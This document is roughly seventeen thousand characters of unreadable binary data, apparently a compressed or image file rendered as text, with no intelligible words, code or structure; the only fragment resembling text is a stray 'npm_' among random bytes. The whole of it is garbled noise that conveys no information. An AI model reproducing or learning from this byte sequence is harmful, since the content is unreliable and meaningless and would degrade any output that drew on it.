Fy�/T)[���>yP���@s}��W T�w��P���-�Z�� �JE��K�?���O�*�A=rnP]pԵ�@������-���l������I'n&�2�0�)s9o��ȓt�M}�
 E��?��IJV9A��
��7�}<��QA9I��E��d��+�Y�Z�}j�@�A����)˖^d��(�<�"H�t9�pD '�Ўr�(U�d������K �#P�b��aNt�s���հx)_��0�1�&P7��lǏ�LWP0A���'���wS�b���9�PLw�'�齋$И���Q�`}�x�G�-�M=�Ʉ@�,+Ф\TC���$�������b������ d � w��.�R61F��I0a� <B
�^�Ub��a��O�\�,�
U�w��67�J6d_�
Yr� D� ���i�@��c=��o$D(��p�]�IĐ��wd�r\��(Z�����%�4P<��K��5�LnX���}�� �\�%��Ĵ��͆�g�"��	�'��d�P"N���-	�-K��M���3�L��LJ�0�$�8��ȕu� G���l�e���ȫ�����2
�F~�8����l�����0���b�7&0&?��f:3d�q�T��ͪZ���@���	X��{#��.gE�`�!�z��v�!�Sσȑg]i�.���x`(5����&ҁ�e��^l�-�%5x�� G�le4*�%Af ǡ����a�����H ��,�n Z�]%�P�?�0[� �3d�/	B�ަ�4���p�(��טP����Ԓ�IN��X�X���Z�����x�	6Vg.sA���ӽ�������۸�z����%�����_�3J�5q�!2��?�v�� �� ��Œ0���h_��R��?(�\@�J�\�o !a=c�ҁ�a��LH��I�t$���{Jc������q�']
Kݱ��<��e|zv��dk~O����h��$R����=��@Fe)��&4���pWj�����3�^M����Bn�,����%p�#( d�^�� �L�� ���waXFE��r�S%w*ُ�9�m DPa �M+�Aa��g+˾H��7�� ���^����Tw�6����cc���A4/||~(�M%���&p���ζ�Z!�KH�'���*�����0�������d���C��V_��u'l��Ԥ�WI�A���Av�	�|6��%dPQI�\�Hz�v�b�y!�PC;�`�m��w��ȇ�$ѝ�Dw����:���k�y�0-��1	�U��ʔ<�k���u�[/��׿|.r�t��Ÿ"H�әi�c��N�ٓ����CQ�y%��d>m���^�O;�쟦e�ZUc2�QU�G%�IWP�VT��&���O0�A�/���&�˶�,Et��_a�2kkI��h>=�?��<� )�򏆡���u}M-J�������V�˾�z���󂘒o��C4ih��k�5���q�����,yQ�K��'��+˝����{:�uT�H����d.$Hi�|�/f0��  ��e�=��P�������'��*��*!,�b"j*f%� R�SX!a#pq^cX
1{���G�V�as[���#>�VuER�c�"��e":rKA��F<�`�ac:�J�P ����a�'�\"�;t�}��;�w�X8��E�g�!?��A�P�2�g�]tg,0oP�Fd�
�Q=!�W�'G�S^���qe��a8j !}�G.��qQI"f@y�x���8P�A��b�"rV-%RWx4z!(��N&U"�Q3@��zq�� }��6�qt9$;��&�%; \��|��}�������|S�sbu�фY،�xT�)�V�p� d�#A6���r�/��	���p	�1Of�2�WD�f�78N�(��v�vd@x�o2�0��r�C���, �{a�0ZaJ��9�� yZ&�4<�9��J�G1��!�4,&Ϣ#p��7J�8�`m��&�P6��1�;��C���}6 "��}�c�}� F����T��P�/pe�@{����	q1ޕA���q-��ӂv���>Dߐ�$��j�	l,� �p>��Y����W�{��J���@��2�M�g�C�'f�"���ق�b
q��W�T����R�&Ba�'�J��`y�:f2c�FomGXӇp�}�ɔ��}�1L�;z��ٌS�3�w��,U�Go(qӒP*,�4�&O#��g�wQ5$plA��(�i1���?"�X��D�6��xG�@!w{�K�j�IW�rb�J�X�x?71���z��66�q�hX� |5� 3�k��t��F�TPP+�\I�T?�Bt}ED�y�.���a�$Q?��kr"�aa�"E9��4��[`F[p>z�=��Tp�-�ti=>S�zx^�ȞHR�#e
0 �&�@/��6{4�Is/uFY�M�y�#:(q��Y��QA.aP��r���?�I�swZ0��2_�R1M����[��1�e�@&�$C�l?�T
� <Ԕ����z��y��	
�	_�lT��G!tGu'OB:_h���f"��'p tIe�c4Q�B�^�'B��)8F�QQv�-؊�
1���a: 禍��J�i/��$7q�h�a��g����6��@�x�b���S��؀|Ƨ1B�&��C��96�J��DTĹ2JyL����z��&�{A�6zZ�&/��GD�j$f�Y�`��B"�` ��2&�3�#����,$>/�ĳ��b�`��0q��b�SZ8��a��� �$s��J�3,x��q��iUy�!9��	��vIKhm!@��WcTum��1�&��9��P�v�LO�J�;_�}z����{����?�3!�"%,`����Z+�e�ap�G0	6 ��ple#z�o��
�7M*8
�	92�a>TtZ�*pTc=�#�ڀ�Ma�h�����z�T���JY'������W��ec2���C����Ǥ"����l�բ����PY�z�P?a@ ���4��
1���9"�� ` �t�@UKiP+1����^h�^D�	2�+K������C�T:�  `C��7f�qI��V6`ۧQ���a�(:!����³��3j0�T0�'-�k��[+�9u��4��'@VT}�lT7d,J�/�;+#�d܌��,$�37�
�Q��h�e߹���3��0 0�F�& !�e��z]q�]y�t9:��!�Z7��s'�%�J-j��/�$�Ћ�^Ǝ�ځ�c���!ļ�k��z�A�T6���1S �3|������F�Eh�X�'���&���2@F�q2��&e<�\�YyZ��NG6�K=��$�ٙ����"R5� ���^�Ǔ�6�P &�	B[�
�SP0N$����+!�2�-dA�y7�e8��@u��!�Y��{��eǽs���")E!.�vq� ��&�L�����z�� T ����c; � 
&�c�q2h]�qux��Լ�L�}#��+A�~BRP6�s�T��`�C�y���2���S/+�2�����-@J��Z�Bs+�0"���5(?0���Fn��?.8��f����$���]��c8�q,��$ql[$�	�e����h1��|�l�>f\�vl��O*���Q�O�;�e�L]��E�Ι~���RO 9P=MC�,��*[.7�w�z
�@���Pֽ�����,��ƀ y �y`���;�b��E/p��q�,���r�9�Z{\m��B)����$x�բ����8�h��/Y�#P`C�C(��S��}7M�>��*8NO�	r}�A�Ɉ�Rh�:nU��� �Us��4f=����4����c��%����,�� Fl�"����|\�A�g7`8\�B��r����^V�o�Nk�Ua�-tj��1gѯ�ve�JM�t�Z�3q�[X��a����j9���e����!n1�[ԭ}����X�@f�|@�
[!����P]�C}����E���IE����q/�1O�G��<x���m�����4���` �0�0 �^0PA��I����=���#�Q@.��G��=8lل~Q.���i^��~����#���7G��{�D��i�
l(�c-�t�z�;p�4+D�� `B�I����PT	���pDW���q^bf�����$��P�����cM�#`&�ϛbS C�n3
vQn0�t8�{#8z�n*��ɗx�����
ve� !��M�$�{�B|.Wqε#�9<a!7�b G`1h��9%�E=�۩q�z���,LUt�O�8��@5��05��<g��R]�S���a�V�4P���M��U#�>y��zC�` ����Ű��� �`�cg~�Ԛ�#?a`��6�����!�Qa��`8%B�9��#�1��;w��Z�=��4�����J�'�#���:�ٚ���gm�-��k��y�
�t�+Z��F�	8�8�� ǿ)�xT�"Ŋ�4n����G�!E�$Y��I�)U�d���J]�<���SL8�<���+?�� �������I���-��rD�h+R�e�2l��<�MK��?6�0�U#�0�q0)��)�Vh\��������c��7��t�c�w:�!�B��r��]�>�ni���?s����'H�ը"������P�
������q��Q2� �Ѡv#È����(�߆�)�{��bE~�E���F(�e��`?��G��]��G<z��� p@�D'�8��#])�*���D(~�B��a**+�p����(��jG
)0���I&9�IN�����<8�k.���q
>�����[��n ���:"���@
㶍r C2�N	)5bX��2�-��굑�C�'=�-���7����<H��4�ˀ�O���H"����n����� ����i�Rgrf*Jk�OѪn!�pph�SUuUV[u@O8�U�5�I&,H�D�,̰)+:)+P�"Dp�͠XC��SX<�hsD�-���G�v��8��A6Z���X3�/�"���(���ͧ ɰ0rHw$?��L09b��v��C��}#�ͤ�[��nH�h�s��$R��;c��Ic�'�Jeh� �iH��w���S_zh��6z%`<��&N���i�D�u7�F#�Mؠ��"�`�1)�~Bq�0�a�n�������Ż����^ n����<@l��5��/��5��%�<��$�R�~���̂����vՈ_�
�ӱ5�[��X�h�c=�'s���K�#��F��S�:�H���R]^�QH�)>R~hN���6�C�O~�gߏ��z�W5]8��V�f�͏��j*+�r�0��޺u+�TV)�Q\q,�] npm_` @Uon���R�`� +�H����h$}��W�Ɂ��;��a��9n#dR/�b��?�
�a*�$���(m:ؾ4r�R�o9ˑs���Xg!�
	V&<�x�?"0���C3�=20A|�)�<'�����E0�Q$������&�2J�~��֑�C�Q�n�����l@�ڛ�6)� i�������� ��#�B���Gd��7�.O<�p���?�t� |�jF9V)����Fr$��ch���Ɇ�A�O�2��P�5�餝޵X@������O9i��ĐЧzG4b57����d��I����� �$���S�l1ebdg;�I�%E!Q�W=5b�~�!���J���`V�)%�ӝ�'�k(A���P��!G{C�`���]�$�"���R��~!#G x/܄��7���F07��q�Ȼ8���o��#a���e�tj��&GRa�D��1���`��H�C�+f���ʔ���f-F{D�8��gYM���N��U�.!�
<���M)Z��H�7%�I�i@u�%�Je��C��e)� ��.�(E/��#��2�C�6�u+o�����s��/�k�M��|�h*��TÆDOYi�z��ܺ�#�P8�8�c2�G�&�#q�S��� �$��H6�*M�j�!]�*X�k�J��f�i�^����Jo:�s�\�{_�z$Ce�:6@:`2�0	�OX�)�]�XP�R�� XYUAEd�����G"�&Q�`b�X�H0@Q�ag��7�~ؔ���M�S�#�H�n�O�:0�fL���2U�3�qL�c~FЕ�4\�Pt1���#D��=u(���;��fG�8^�&j�H�O����n�G�;X�Y�*��*�h�H~��g���][���>y��C.��%˄�_��n��"S2a��P��Z(��hI��pl#��-_�^�$ר�FtP��沰��%/#'J�yd*;�M�����Lz�Q���6�!�4�͈Z�A6� V���Èy�)V(��ft^D�a����4} }o|{�D(ʚ���k��l���y�*4X|��3�2�� �!KX���@��h�62Z����x�7�3R"id^B�d>�| �T��mȱ;|K�Z���������͡b�(�u�J��!�l��E���Ӣ2c�>��*�x���{<"@o�<��(B�ó��>���[�s4p`md���n����ӟ�}S���+�d%+�Pq	e��,�Q��(�8��7���XvmK�.U��,)0��qI���))�ܤ�{��4�ټI*����iğ��SE���9m�I�0��u��!��N}׼2��;Ft��"��o�)���C��Q�]�������Y!�҆v����
�M?A��,�y�2TP�g�� �(x�j�<�C$��p�<`��@������R	�0���Z�F؈�=�٘�"�<&�C��*����1��.s� x)i�!J��1�/�8�����:��>�`B&B���A*��P���`?0Õ�L��'�����z#]�)�	������B����W�~Ä(��S�o�S �T��h����8 
����fʃ��%�ƨ��*��Ј Ȁ?�� �P���%c��	bKC���q�S��yţ�@�k����l
�Fy��&�ߑ�";8;wcƱ�B��Fn71�Fl�""8������E�6���c���$4l�(���A��fJ���8	F�D�-gJ�k4<��`�\� 68(��+	�Z�(�;����9	�:	��1E;���ѴY�x>����>�о��&rB(�B6cF婢 h���B����l�ɟLy�+cC��H�6���֙)�+��c��8��
���a���,��=��@�ȟ��oP�<a5��2�L�<꫍H�A��Ȥ�ݛ����,��РE
��QC;!.#~����!d��8��xF`��+Fhڦ1[���*S�H$��c4���F�/kJ�C��"�G��E��'�q$Ǥ$J�������Q���RD}|�Û��0���"2N�-`;�(KC���!�L�j�c�)$���%�!��d:��%��K�#���0 �ōx>h�ƌ�&�L�&b"�|�r��I1�� ���s����MU����	��]A	<���
]:"���
T��h��|9Ѓt����Q����П��
P�6��N�i!�:G�3R�hb��4���a���p�-٩,�&����4��(���k#)I�و�N�L�
MbtI�1GI�e�F����܏�ˏ�P�`�����-T��=�L�Ø*
���(��ȣ�J7���$�2�h<g(������<�a�@0˽91����ڈ���i�1A�PdR_[Ev��1�8r��9� 	�:���é�[��S�P���1I���DM����@���Q"�kn����sR�O�>��*C�W@�Uxy
A�����CCL 6P�8aʣ��Iյ�BC����pTh�Gh�B�B�$v���p�T-��<�Iı4�x���9_+0��(��c����p�� �~����&L�!�3C�t�:�"z�lӶ�PuY"�*�m2F<u��0$bƵX��+?>�S�ԋ���My[�ډ��3Z�x42eAC�C 2`�V�����I�֎��2؋o�0��	K��X��X�|�s8��HR�0�#�B��L�� �Dh��lR<	V��6�Y�Q��ϑ�f=V'�E]z��؈��f�"�Ps��:��4��! �5+'����7�{ͬ��-d��;�}޸J�����
��+��	G+� 2`T�D.�4�.�L@ 8�!{�|�<v(����"�����r0M� .�@�-O������K����]ڗ�uEH�����Z	�g��Bte�*hڋh������n%?Iሗ�A��;^3;ޅ���$�^f'D���a�<"6����T��&�N�*�J�'���5�4]������Q-n���c�sx����(6�q� �V�W�Ɂ��:2�86�M��9���2�	֠���
�q@�kS@ 23�ۈ�P�m�:�tIH��&�¯����a8��T	͈g�.e0�`[F�	A����Ȅ��t
�B���`��LP;_��*6S�HD�����t0 ݆20�M;�(�qJ�t6���A��!�Dp�ͨ��;�c]2-�O��_����WvH�迍p���ϱ�4JJ'Pi">؈(j�w�Is�BW�y�h$���ހ��Bk���-���(p�4e��sq!�P�690��X��([�e[b��- �bH�G�(��3mߑ�Ѷ�@oA� $���N
�����H��+�����32-+����!�L�	�A��g����p�z��xz�N�L'/�>pFO
�2�B�`P�5aoe�����x���Qq;.�.��N�Q��pG|i�?�K4�[hU�g���.��EE;LX���6~����}�idΛcv�< 1$(�I��O��,`3%������͸2ZR�$�W�c����,V`%]�>��Ѳk���aY�x�����]|��Pg�I�d�.�-�K���QF��艞/ujl����Pl�Ξߋ|�A��e��Y��e��[�m�"�ĎX�$	��W��s !���l�w!AVڈ߀��3\�(Ig�ΐ���)���N`�����܈2M��zS��ߙY����׃�B��'�>j�&!������o��������r���0h��fdk(�M�7<2*UE����x��Ba�
����5Łt��!��c����V�3�P�����c	��Z��<!���a(Y*	[=YD
���*. Sg&J
�g��1���VH�'n�ZwWV�#:B�:���_.W/?vU��<�TȩT��W�Xb�ގ�0=tGɣE>@�2U�D�4r(�6�a8c�g �|�N���wYc�4�/�]bVHmk�t���:�q������W�X+�4�(Z�z�0���V�"G;sJ"n%;�LhHY���h��� ������&� ba�@d_y ��Y�K	�n��ȁ��2򫓑�g������;�pW �� �hN�0�b��Mj���$w���k=FGt)����l��!֑�t�����6�������X�S��縺E�I�p��H�������7ÅI�����^����*7����k��|���\] �\*2���9��nԈ�@���H�MY�(���SuJ�!��|�a�4��Wz���9��J6��+�D6�0Y�"�0�8�U�D����댳g,�0��k�&%#���]0�h���:�{'8A
��~ئpEh� ^`$�)7�&B���lS���7��=�'�Ὲ'R�h�"ƌ7r���#Ȑ"G�,9���D"Z��#"��-Ĥ���-V��[��*TDP��qsb"R����⟉G6��h���4G���aA�_��3f,]��&EL{�X�7�H<�/F;oD�����$2D�'�_���X��o��{8.�ee�j".����������&�݈Vz�l�#[�d�j���:qE��PJ����!rʕ�zd�����;�X}�u��̮]�B��M�/o�<����wLYqъ5q"xI��E�[�O�H]v���?N���T!�b����6 [��b�����a�0jItN����c�E�ZEq��A`��A�C�^{	vcF�!�XAR�E;�&kE��G���ё=ܑUZiPaD�h��n� \1+���O�� �q�Aa?P@�CD'����ڝv�9��	�'v�%4�B�w(��*�(����dE�T�LX�L8�G�7˄��$_��/����=8�&߬	�TY�f�Vi`IQ�_���D\\1g��OZ��Ør�Q�H�W7�(�^$̵��Y���@��c��$�H����QLj�DOV$dkplU��▛n6ӛs���9�	�R�9��
qW'�{'w!�]�'?�z�1�!�lѣ�T$�ea��D̗�~���ç����3F���]8�?�d�U�Aa]Y�tE`]�?�p�D�Lb�(���aLe�#��;�D�"�(V�cNQF�?[ĝ�I�=���K��$O�Id7e�K�DW��nÄї}�JB�@02�Pyn����c'qEz���u]�g�	�72뭻�:y&{b�?�5s�+�$M�@�NS�ŪB�#E�K%E�M�U��V�E�+�\m�V琓�Xp�;T�*V�!&a�ȵ�� �?i�F�:r6������_�"C����3����*���h>j�x�1Mb6�R��B6M$Y- �	��(�������':�\��#�Yl��E&���>��D<��Gqf%G���LU��X ��UYDPRDAS��6�
j�c�$��M$i�� � 
E�-R�^o��Ψ����E� �l����i����,2G�He�V��/eE��ہ�qEd�A"��� ���[���x�s"�\�<؂o�2 ;%�@���q�xCr)'��:�3ȟ.�0b�P�"2���Eюl0��|�i^��C�4)e%��̘dЂ-2�*{PV��3F$icĐX��yV�+_1�(��,�L�/��6A�?%��&��_�X�J~k%�H RB3P�X$	�'���1�'MTK���)��B�D�&>� @P(F
;��\zR�/��n8�`
O���� �̡���Y�%��I��l�NY�T��0O"�ae��-jGH�&ϋ|���<Ũ��]����
�".�a䟥z���F&2���Q�6���nH|�-�T�)Ha����%��l5:�1�r����y�'�$
��7� 	'�	K΂��C_��b���s��Bl`F�-ns��PD���.j��m3��$���G�6Y	�30�(��)&X\��Y�6Z$i���� �6`kEƆGeQd5��`�� m�ɟ|�UQZ����;)HR$����E �@�Z���F1���J�"!X�)IK��rx'\�C����IL+���t��Zg��a�?a��>�T�������ou!D"F�E�p'��Cw�A�&1��ps2P
���<}�`s�{me_��6���<k�$"ވ`��j>�`H�^�
].
f�K��aʐ���6.r�#3���%�{���2��7�����ZNm9R�P�Ν�z�&q��2�������s\�10_[�Y�Zx5�N�(F��� ��D�!D��X@F~����`�%LH���q�eJ	�3<����`���µs��Z�?�z�sc�i!@/���;��\;�(���7�Z��l��
h;��>����[ɿ>���1�e�kؿx��*d��Ioӓ�R����I�Ln�0+��q�I�����N|ڐn �-�5�.�4��x�9���}-��7ʷ'sd��lgπ������Rm����ZC8���F(jR+��͍f6��z�j��r���hk��	eS��6��
�#@��g�&�vr����p)�I��Gۺ�&��nc*�!���AĎm#��~� �>��RGds2UgM0s����v�-{Z��>�،�N���>=B�Dn�,��.�ډ�-�� ��8ňJ�nd�xY��Nq���*B��(�u���d?+��=	Ol�"zL��"��������ޤ��� ������&1^�)I�%���lA��SɆ]�N	
-u�E�%+��X�oĔ�Ȁ�/� T��N�U���aA�N�� ���]�
��N�#���FX@y��Cp���B����@m shץS����=aOx�ى��9 &�B�i�EؕK �id��H�0ِ��F ��������)`B}�܄:]�a�:��D×l�F��9���׌��x	�.1�B���a�k�֐(vǬ�^��^��*V�'�`ad�"9�T��~$N�@ �t�	�ɗ��#�@1p9��Jm��@�xU�݊�i!Z�Q�D�%�)@��,��$E"�W~aD�-T%�!L�:�a��9�a��Fm�mh@�Wx��� bN���D[�dΈ]�gU�T8@�IC��h"����\(ސ����"E�"F��*n$GF��q�.�+V�؎7I�eX�N���1�M̄��@ (�.~C����Gp��1�tQmT�VHӄ��;��;����Q���a�-"�82I�q����~x%Wض�#;R�n�}�lelx��Zt8���	I���MDJ@����MM)$-!D/f��ZUd�a�b�ZG>fGr�Q�� �=�Z�U�J.
�	|���<C����@�!̛��M�p�Y�S=)�� ��?�CEF;�������!�V!M}\�c]�q��{H�˰L;��l�Z�K��X�<N�m���]j��ID�}�� T�adjY�
R���^)↘=�E:c)B���d�'pB+[�q��XeN�%H�&���@ #ACp��#��.j�	xh���� �[���l���L�(XE����c��e~�D�8gW�%N�MEK�c�*����Ƅ�*��X�����<=���Ȇ!�V`PYd �L搐UE_�=$��� ̪qb�&�ؔl]��TZAV��b�眞��)��'�GR��.F����-�aq��x�3<��\r��r��`�WY����W��P����d����f}i8�D�ARE-� j
�%tf��x�tb��$)��
�UHiW�U���jz��h��E<E�h�?x��e�h"i��uH��M��hU@E�ٹ꩟ԉ��������DTf~0��~�U5M�L%&H攒'U�Z��y���+��
l�6Ć.��D���ШK�F;�|�߮�kr檭�Ďi̤#���4hf̟$E�V!+l\I� k�\���#IeD���1��r9��ɛSu��ZD��+��J�JHd�'cΘ�^-Q��n�n�@��k?�׼�b�Q����D��A_D@�">-qUь�!J� �� p�D�@�M�*e��I�p�Gq�����6����քL@�~�d����aoF����
��@��vFFL�|�������ƈB��O�8ק��-�01L�ܒ
U�'=�&���L�왫���Y���.�Q��?F�S�AJI��N��b�FTJ�$�M S��`���|��m�kx�>���B,o�@6��EL��9�Qxed$)�r��,ɐ�GTF �G<
1D�E(���m� ��觠���@�g�.�wO��@s G�ya�+u�I~�)��g ЬV��^-����H�=C��@o�~�����Y��O�q�L�DF!�o�N��-eMDkU�?#��U�F�Î�xE���:���OF0q�ގ3no\�?@� 4�� ��$��F�G�ћNF�>U�!A
��RV�h�|��E�����v��,�#��L����N�g�^�F)E�+պ&����E��&x��H�8��Q����?�+.�^Jz���_��"H�j�\��䜯���m8�?��5_�߲�
dn��� ��Y��6�Ʋ�
\���?��D��?d��S̟Ia��]_��8�?{m�zB 8�!K����B��k�Bf ,��Ur
e�N���җHL��TG�)���ک��"�ٰ+�i�C$��AD̲F0��CD@���?�Cz��?�����h��1���1w���D|D�8�@M�VY-(fIEf	�^���6��?tslP�n���a9Vg��my���:��E���2.H6@��V=V��. s����\2�|���eb�.x0L'�Z�(K��N����<�4ќ2�$�J��+
|6
��?�F0�$T�DD�����0�G � x� жEԶ���-�>1�")N8�D �8A�ٵ�=4���)`@#KT�6��ö�4��`Q�9���1'�NnZG��;+Bq�]��O��Io플׾,��5Eط!��WPp|�ulU����="F@&+�@��G�i�DL)� ���eW���p��0����&|� ug{h���MKD ��iK�!�8
�?(�;�G ��y�5�j|{��]�:Y��j1u��ޗ`5?���jOD|@LD=�Q��?�pe�:�#�B	_q�DQo-ɘ�.�.�M镎�)�
�ۊ�D�J}i{rXE\����� շ�k)֐�O6*k�)s� �B��'�L��DT(T�
�8z@����h��?� #AK������C�? �y�� � �G�5Ԁ �����?��J�owl�(���� �d�ID��Fw~UPR��`���CT�D0t�w�D�-�}E ���F�#Ǯ�]D��	&�Q�w?���b��� ��.H�e�u^#r��lB#AT0sӰ����GN^D���f�����p&�C�HO8�� f����U���ʂPBk�C��3i�B�k�IL:$����� H�-K$����z�π��4������D�� a�>1Jl��z�F���RS�t�1��t]+G�����|*�+;X�}X=������h{�w�\ (ؽ ��3�p^Y��7�E|�'
jFmG}a�0�n�<=�I�xN��`��gE: ���Dx���I��mx���)�\�mIIg<f+�e�;Ic��atIdBH� i������BD�BD���\�&H�& �vD|���j�!�AE�C��P��L��s-�<E�+�g��;nG{|����GE��>�RjO;��D�C�/�@��5�'�È�A��
Q��A�AC!��4�0$I�#���'��C�3iִI�NC�dz��	���j0�0M�#=*����&�
�/��a�L@�)����^�;�_�)2�2P�˂S6��\�o��4���Kt�_��Z݋�f⚅n��''�⚱��aryMYLd��'t膦f�!-ujի���
C�4�dh��3�̈�b��Or�!z��f�(��4d1S@sA�5���.�+���{h�F�$_3fI�=z�k��#B�j�V�҂q�8,�?P��d"h����0�<a�I�Ȅ>B���V��%��a|��G��r�g��ħꬫ����ϭ���O�������:bG��J+>�!k�������2���Ү�����"�1;����3��*W��M䨭!:3Im�.c��ٓ�$��D�s�X:���"�̈Fk��1%b���P���>8�ɏ�fC�8[���� x�I
#���{qR���N�y���P�)=�H�!��hg&z���LA>���#���@B 	<(�jHAi�� �o�ȁ㛕�;O%z�hhYVKٚ�Qcřvr�'�����!_짟G����lJH1�ꥨ6���~�*f,f��i�pq`��U�R��Z e𒶮�֪�K�������lSZɢ�dt���<e��:�d�Gۓ�/{��\U���lG���B_����G	
�I�u�b�HP�&Cb���"yL���Ӕ�[�8���B6���I�2@�F��CA�$�Pq)Y�,�Ǌ�F:V���֪��e
������g�!P���e�(��x�,�`@"r��hC�FG��e�q(���JM��=�E��BX������P�ڈbjG s��7�*���
�,�D.
P����A���b����N���MX����"�2��/��c�է&r�[bR��E��|�S*�!5R�M4!�(�V��(j���&���PQ�x�h�Q�&��q�q��x�!���6���T�h#��5H�&7���!�&����o4�!��:$V	� ��p9��	�d��%�y%QI8�!�Y�R�|XG-�o?�j�?.��n�BA�4��Uē����W� �#x�G$s�>��������̒�/�	x�	8h�!<�%	<�	�ZP��
�>� ��{�?,$6�L��@2'��+%�R`�g$c4�|0�|2�f�:���cA��b����4��i�X�P�B���	���'���!>��D �k�c3W{�F9��7t�lo�	e��C-�a4�"a$X(	�c�c�	!��pQRh�ox�S4���M4��G��y��Ct�@����?<�^�t��\�r)��;٤9NA�I�kvB���А2\��Qk�D�O�uxm�C��َ�}��0��Ȇp�����V�ؙ�`	�'���L�G�Ā�ɾk5H-��
r@��JZ�Y�����,P��#���� �f0n4v��.�P?	���G��J�p�Ϝ��(|�@�J\��EmE���&��h��D�\<�I�����	���|�	XB����P�CD��lb�cTB5J�����`��TI]�L.*�D�;���?�:U��aY����㼯z`V� ������)�L\4W�ғ����Z���d����m'��aD!��?r`��&�z�I�lI��=F��1B���`��Df���a��s
?�$p�E,#`�*|��Xpa%8�W�LB�#U,��<K���dm�A�r�7P���r�?RȄ�j7���4�	�]BP�	��
DJW�T�>� j^	�޺��p����������FA�S2	�lv�`g�������������*G8��p���Y%�G�'ql�Fg�(���[�����&Н%՚ׇ4�"��]Q��
Ax����q���
�À�2P�!|C ]3d!%�x��OtA�V��0�)�	�\@������#�X�΀Yn���6w�,�g��ڱ����JX6 $з���#p&��H�<��^ݑԼ���~f�Hp&��A2P�R��	�?��7d�z&6��ީ&�7F�	?t��Ȑ��8&�o���߿���f�����PR��L��O��z���h�џ����HC��h�5��8�ǫ&���H��"+8�$��-�`�X ������&�����_��2�u�L bp�������gۆ��C)��`�&9C]s�b)a�q���Z�
t�:7S}��
� Ѐ����D���'�p�c�,�B�Z��B�',d���ة���%Z6+����	��j���Z̤�f��
���!�l�
��kP�N��:CZ�!�!��	�N�V�|致�f�&�`&�f�xll�o�Ψ���ULeb�6~�3��R㈖�QN��C�dB�����cWH@XJL&�E
���z@YD_HGR�Q��O �a��f���
j���"� B�&�wn"L��d¯6+���~���	�@�
��8,F����A� � � � ������~�b
p���A����d"J�$����l`I8p,D�n�E�6gpP&d��N�h��ʄ�b�j�؎�
�!�����.�jO��R�.�"�j2�놤OPX@ `�d��f�Z�&�������&���Rjy``�F��F|�&wjod���k���@���T�^�_�`�d���01|E5�e��
��1Ĭ@��r�r $�!�����X�!��(�Ji� J�.�"f�B�R�P	�`���c��q n�`���)%�ʰ�`����op�����o�������N�[������,_�-P,XK�B�����Jp��5PH-�����h�1j�6��Q�hh��^���.�&�&3���!2!55�j �f"���j�o&"M��!,a���12l�z��f� ��ܡU`���A��Ql�x��(6� |��6�jR&<�!��Fi�!��D�
_�!��! �࠲F5�G�!V�^������$�XH��2�H { D�h.��e���{,/���r6k�&��3�"�R*���� �EG��Γ�r�{J
���"?�������AB�G�;�0�B���<fτN,�,^SC*NR˂���&N�!S�I7���m&pf��P8�?��fg"�OBA%�N�R��"�U��O�A�p	��6 ��s3�d���+4#4�HrE�$���!�A���+���6�&"!68EPt&\@��#��@&2�lSd�B�HS��74P�a�P�� ������>W�݄O&0������l"^�sHbY~/+��t���T�����r-�T&����j߸���o/	�/��&Hqv�V.Շ�f��!��ؠ� �Q���܋JN��>��G"f 0 X� Y�fN&<�e�Qg\&K�⬐�L@I�I�56��Z�P!R?�o��R�C��Z`Z@�<U�
�z3/���j��q�LT���Tj�0"#�2��x�O�`;�����E&�` �
�f��!x��K:�*��F�l��F	A��HP\C=�C�x���fT-+��/��`�H6�Z�A_^ jc٠�Aec��|{*P��	�_�ƍ��^�_bj��;���hB*��n�&Σݒ�Jg�eC���b�� +G�@bV&$�v�O�h�"l� b/S1�TQ/�r�����
"��B���"!�!����i��t15p�t��ڢ 
�"�CG�g?R`���&I��H����Ȭ��ʹI�VS53�;��r+�@�4�q��4$JH7O�Yp����V_pU�)��q+V���K�QH�*�o�D�Fa�:�	��:����Z��P_F*�.��.�3Y���8�D� �P]�&�&���z��maB%�%�Raæ���j�a�З�f#�觨�5��y�c8'$�wFP���Ej�;b�CGY��>'��H
$�A��t���.m�h�f]�řk�+��uު���A���!MCC�!E �b 
� ��G�x ���9!��G��K��H�q>�,-�n��v�Xx�7��B�������lS�X7o�0.�K��>z�3�)��u,(�Ύ">C�ns�Z"UH&��3ن6
�T�$�@u	� �`�.�\�\!P�saJ��Z�/Y�F��+���^� $ϭ��׆*�����7P�b���n��>�ob�3eo ��D��p�!HES�&~YCB�DA�Ele����ezB�cb��Y�k"%�H�%�d�f��2��4�!r�����rg3��,K���"�3)����V&��5b@������x������@�!ƪ 3��i��$~�~�q>6�g�!��X�Qu��20J��.��A�� o�طΉ�с��x�$�8��b(7b�	*�n��!���K4��j�8��	 *�<m� ����� X 2��zY�@��kv�Z�=��|7l6jޠ����n<�r��U���F'}���]�`��7j����5���f 𕧆J'w�3�7Z�'��!��U���Q�o��D8nt�X�y;&��@�=���#66V��be�=v��J���B2`�R�T{@���r��*;X��9���C8�!¯條�K!�JM�!� ��h�`cAC��۟�Ś! �!��(�����0 B�Ý�L�+��E`�lݻ�dk�
�L�6�<�כ�Yo307#C@��/l�~��-�"q[p-&��tD�e���k
�vkB� H�(���"�!F7���Dm��&�+#�2ë�-4J*?5äd�&n����o^�$��6/�AQ� ��
L� A�"��^����pdjR�|Bx��	�܌V�D�8�ͩG����5�|�b����A�"ɴRYD�<P�����&��þ��YȤ��m��Aӥ���"��!� �!��H�9�A������>J]�K�j�x0 R@3{}�l�l0���l�8�}���5]3,D�Ȃ<��"�0�6W���0P��m��q�.�����}������0���W��Q(3��!t���!��(�����;��d7�U�6p�9�� $����8P2l�Up��
G�!��@� \�
��w׾P���оX� b¿p��E���:|�P���d�D=��4b$�-%p�.cŋ!�|	џ�-�{�S��?+=�<�10��;�B�����v��	u���7����
��+�	2�u`0Q0I!�AՁ�b
0�(�B���{wn]$C�E"0�!��.<1ᇇ�^ y@�I����|*ĤS�u��	���2��F��vQ*4kF����̭۶�,����G�h0���q2��7Dc"��ニ�V�d�h!�;����˪�|�b����
�S�@w�<���-���e!�܀�}P��
2Wq	j@��GT��)���?��A�@�Hb��0q�;���%��"�?�0��"��pK>0�>���!�sE,�Ģ�
��H�#��#��0�F�rI(Zn�A~h&,���@`���?��8�,m�1G �aD�!32,���#(h��C��9P�T�83���c��I	/$1P!5TQB�<�����D��I�v���� ��?�+i��9��?�la�N� �Ca��?���VPQ�ͱ�|�xP��NR�؜�}��c���B��U� ��[#�D���Kct�u�?��+��Cv�]�E��$6�s
